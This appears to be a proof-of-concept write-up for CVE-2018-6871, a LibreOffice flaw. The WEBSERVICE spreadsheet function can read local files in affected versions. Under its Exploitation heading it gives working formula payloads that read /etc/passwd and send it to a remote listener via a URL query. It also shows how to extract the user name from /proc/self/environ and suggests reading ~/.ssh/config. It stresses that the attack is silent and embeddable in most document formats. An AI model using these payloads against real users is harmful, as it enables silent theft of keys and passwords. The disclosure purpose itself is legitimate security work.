 # Vulnerability description
[CVE-2018-6871](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6871)
## First part
LibreOffice supports COM.MICROSOFT.WEBSERVICE function:
https://support.office.com/en-us/article/webservice-function-0546a35a-ecc6-4739-aed7-c0b7ce1562c4
The function is required to obtain data by URL, usually used as:
=FILTERXML(WEBSERVICE("http://api.openweathermap.org/data/2.5/forecast?q=Copenhagen,dk&mode=xml&units=metric");"number(/weatherdata/forecast/time[2]/temperature/@value)")
In original:
For protocols that are not supported, such as ftp: // or file: //, WEBSERVICE returns the #VALUE! error value.
In LibreOffice, these restrictions are not implemented before 5.4.5/6.0.1.
## Second part
By default the cells are not updated, but if you specify the cell type like ~error, then the cell will be updated when you open document.
# Exploitation
To read file you need just:
=WEBSERVICE("/etc/passwd")
This function can also be used to send a file:
=WEBSERVICE("http://localhost:6000/?q=" & WEBSERVICE("/etc/passwd"))
For successful operation, you need to send the files of the current user, so you need to retrieve current user home path.
=MID(WEBSERVICE("/proc/self/environ"), FIND("USER=", WEBSERVICE("/proc/self/environ")) + 5, SEARCH(CHAR(0), WEBSERVICE("/proc/self/environ"), FIND("USER=", WEBSERVICE("/proc/self/environ")))-FIND("USER=",
Also you can parse other files too, like a ~/.ssh/config or something like that.
For other than LibreOffice Calc formats you just need embed calc object to other document (I checked it works).
# Impact
It is easy to send any files with keys, passwords and anything else. 100% success rate, absolutely silent, affect LibreOffice prior to 5.4.5/6.0.1 in all operation systems (GNU/Linux, MS Windows, macOS etc.)
and may be embedded in almost all formats supporting by LO.